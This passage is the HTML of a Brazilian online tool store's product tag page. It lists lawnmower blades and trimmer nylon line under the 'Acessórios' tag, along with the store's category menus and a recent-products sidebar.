	<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9607"><a href="https://galvaomaquinas.com.br/produto-tag/guinchos/">Guinchos</a></li>
	<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9350"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
	<li id="menu-item-9354" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9354"><a href="https://galvaomaquinas.com.br/produto-tag/marteletes/">Marteletes</a></li>
	<li id="menu-item-9620" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9620"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
</ul>
</li>
<li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9322 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Jardinagem<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9412"><a href="https://galvaomaquinas.com.br/produto-tag/aparadores/">Aparadores</a></li>
	<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9418"><a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/">Cortadores</a></li>
	<li id="menu-item-9519" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9519"><a href="https://galvaomaquinas.com.br/produto-tag/ferramentas-manuais/">Ferramentas Manuais</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9493"><a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/">Motosserras &amp; Podadores</a></li>
	<li id="menu-item-9429" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9429"><a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/">Pulverizadores</a></li>
	<li id="menu-item-9381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9381"><a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/">Roçadeiras &amp; Acessórios</a></li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9435"><a href="https://galvaomaquinas.com.br/produto-tag/sopradores/">Sopradores</a></li>
	<li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9518"><a href="https://galvaomaquinas.com.br/produto-tag/triturador-de-residuos/">Triturador de Resíduos</a></li>
</ul>
</li>
<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9323 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/energia/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Energia<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9640"><a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/">Carregadores de Bateria</a></li>
	<li id="menu-item-9405" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9405"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9646"><a href="https://galvaomaquinas.com.br/produto-tag/transformadores-de-energia/">Transformadores de Energia</a></li>
</ul>
</li>
<li id="menu-item-9326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9326 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/lava-jato/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Lava Jato<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9685" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9685"><a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/">Aspiradores</a></li>
	<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9335"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9339"><a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/">Lavadoras</a></li>
</ul>
</li>
<li id="menu-item-9328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9328 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/logistica/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Logística<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9595" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9595"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li id="menu-item-9534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9534"><a href="https://galvaomaquinas.com.br/produto-tag/empilhadeiras/">Empilhadeiras</a></li>
	<li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9541"><a href="https://galvaomaquinas.com.br/produto-tag/movimentacao/">Movimentação</a></li>
	<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9533"><a href="https://galvaomaquinas.com.br/produto-tag/transpaletes/">Transpaletes</a></li>
</ul>
</li>
<li id="menu-item-9325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9325 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/ferramentas-eletricas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ferramentas Elétricas<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9343" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9343"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9347" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9347"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9349"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
</ul>
</li>
<li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9324 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Soldagem<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9341"><a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/">Esmerilhadeira</a></li>
	<li id="menu-item-9373" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9373"><a href="https://galvaomaquinas.com.br/produto-tag/inversoras/">Inversoras</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9337"><a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/">Máscaras de Solda</a></li>
	<li id="menu-item-9352" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9352"><a href="https://galvaomaquinas.com.br/produto-tag/policorte/">Policorte</a></li>
</ul>
</li>
<li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709 menu-item-design-default"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/" class="nav-top-link">Política de Privacidade</a></li>
<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716 menu-item-design-default"><a href="https://galvaomaquinas.com.br/politica-de-cookies/" class="nav-top-link">Política de Cookies</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://galvaomaquinas.com.br">Início</a> <span class="divider">&#47;</span> Produtos marcados com a tag &ldquo;Acessórios&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filtrar</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing all 5 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido da loja"
			>
					<option value="menu_order"  selected='selected'>Ordenação padrão</option>
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="rating" >Ordenar por média de classificação</option>
					<option value="date" >Ordenar por mais recente</option>
					<option value="price" >Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categorias</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-97"><a href="https://galvaomaquinas.com.br/categoria-produto/auto-center/">Auto center</a></li>
<li class="cat-item cat-item-210"><a href="https://galvaomaquinas.com.br/categoria-produto/civ/">Construção Civil</a></li>
<li class="cat-item cat-item-77"><a href="https://galvaomaquinas.com.br/categoria-produto/energia/">Energia</a></li>
<li class="cat-item cat-item-211"><a href="https://galvaomaquinas.com.br/categoria-produto/ferramentas-eletricas/">Ferramentas Elétricas</a></li>
<li class="cat-item cat-item-80"><a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/">Jardinagem</a></li>
<li class="cat-item cat-item-212"><a href="https://galvaomaquinas.com.br/categoria-produto/lava-jato/">Lava Jato</a></li>
<li class="cat-item cat-item-214"><a href="https://galvaomaquinas.com.br/categoria-produto/logistica/">Logística</a></li>
<li class="cat-item cat-item-94"><a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/">Soldagem</a></li>
<li class="cat-item cat-item-213"><a href="https://galvaomaquinas.com.br/categoria-produto/trato-animal/">Trato animal</a></li>
</ul></aside><aside id="woocommerce_products-14" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Recentes</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-nt-3000-220v-14287160-karcher-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db.webp 560w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-aj2220-220v-1251625-jacto-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-bateria-12v-li-ion-1-5ah-cl106fdzw-p-makita/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-800x800.webp 800w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-768x768.webp 768w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df.webp 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-automoveis-12v-370ml-c-2-acessorios-bdcv370-la-black-decker-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-100x100.jpeg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Automóveis 12V 370ML C/ 2 ACESSÓRIOS BDCV370-LA - BLACK &amp; DECKER - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-100x100.jpeg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-400x400.jpeg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-800x800.jpeg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-280x280.jpeg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-768x768.jpeg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187-510x510.jpeg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/24172187.jpeg 1000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Automóveis 12V 370ML C/ 2 ACESSÓRIOS BDCV370-LA - BLACK &amp; DECKER - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/calibrador-de-pneu-inox-ate-100-psi-3848-lotus-403555-trennas-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Calibrador de Pneu Inox ATE 100 PSI  3848 LOTUS 403555 - TRENNAS - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/0037113-calibrador-de-pneus-modelo-7188-14-a-120-Lbs-schweers-03.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Calibrador de Pneu Inox ATE 100 PSI  3848 LOTUS 403555 - TRENNAS - ST</span>
	</a>

				
	
	</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">

		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-9466 status-publish first instock product_cat-jardinagem product_tag-acessorios product_tag-faca product_tag-rocadeiras product_tag-trapp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/faca-do-cortador-de-grama-eletrico-mc-50e-mc-60e-mc-90e-rm-70e-rm-80e-4111101-trapp/" aria-label="Faca do Cortador de Grama Elétrico MC 50E/MC 60E/MC 90E/RM 70E/RM 80E 4111101 - TRAPP">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/faca_para_cortador_de_grama_trapp_mc_50e_mc_60e_rm_70e_rm_80e_707603384_1_20180423082448-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Faca do Cortador de Grama Elétrico MC 50E/MC 60E/MC 90E/RM 70E/RM 80E 4111101 - TRAPP" decoding="async" fetchpriority="high" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/faca-do-cortador-de-grama-eletrico-mc-50e-mc-60e-mc-90e-rm-70e-rm-80e-4111101-trapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Faca do Cortador de Grama Elétrico MC 50E/MC 60E/MC 90E/RM 70E/RM 80E 4111101 &#8211; TRAPP</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9464 status-publish instock product_cat-jardinagem product_tag-acessorios product_tag-faca product_tag-rocadeiras product_tag-trapp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/faca-trapp-mc-40l-km-400-sl-350-km-350/" aria-label="Faca do Cortador de Grama Elétrico MC-40L/KM-400/SL-350/KM-350 - TRAPP">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/faca-mc-40l-km-400-sl-350-km-350-4111099_5777-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Faca do Cortador de Grama Elétrico MC-40L/KM-400/SL-350/KM-350 - TRAPP" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/faca-trapp-mc-40l-km-400-sl-350-km-350/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Faca do Cortador de Grama Elétrico MC-40L/KM-400/SL-350/KM-350 &#8211; TRAPP</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9456 status-publish last instock product_cat-jardinagem product_tag-acessorios product_tag-fio-de-nylon product_tag-rocadeiras product_tag-toyama has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/fio-de-nylon-rocadeira-redondo-20mm-tl20r2000g-toyama-promosite/" aria-label="Fio de Nylon Roçadeira Redondo 2,0mm TL20R2000G - TOYAMA PROMOSITE">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/267318-1-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fio de Nylon Roçadeira Redondo 2,0mm TL20R2000G - TOYAMA PROMOSITE" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/267318-2-247x296.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/fio-de-nylon-rocadeira-redondo-20mm-tl20r2000g-toyama-promosite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fio de Nylon Roçadeira Redondo 2,0mm TL20R2000G &#8211; TOYAMA PROMOSITE</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9459 status-publish first instock product_cat-jardinagem product_tag-acessorios product_tag-fio-de-nylon product_tag-rocadeiras product_tag-toyama has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/fio-de-nylon-rocadeira-redondo-24mm-tl24r2000g-toyama/" aria-label="Fio de Nylon Roçadeira Redondo 2,4mm TL24R2000G - TOYAMA">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/Bobina-de-Fio-de-Nylon-33MMx231M-Redondo-TTL33231R-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fio de Nylon Roçadeira Redondo 2,4mm TL24R2000G - TOYAMA" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/fio-de-nylon-rocadeira-redondo-24mm-tl24r2000g-toyama/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fio de Nylon Roçadeira Redondo 2,4mm TL24R2000G &#8211; TOYAMA</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9461 status-publish instock product_cat-jardinagem product_tag-acessorios product_tag-fio-de-nylon product_tag-rocadeiras product_tag-toyama has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/fio-de-nylon-rocadeira-redondo-30mm-tl30r2000g-toyama/" aria-label="Fio de Nylon Roçadeira Redondo 3,0mm TL30R2000G - TOYAMA">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/D_NQ_NP_959046-MLB45496419989_042021-O-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fio de Nylon Roçadeira Redondo 3,0mm TL30R2000G - TOYAMA" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/fio-de-nylon-rocadeira-redondo-30mm-tl30r2000g-toyama/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fio de Nylon Roçadeira Redondo 3,0mm TL30R2000G &#8211; TOYAMA</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<p class="text-center">
	<button class="view-more-button products-archive button primary hidden">View more</button>
</p>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
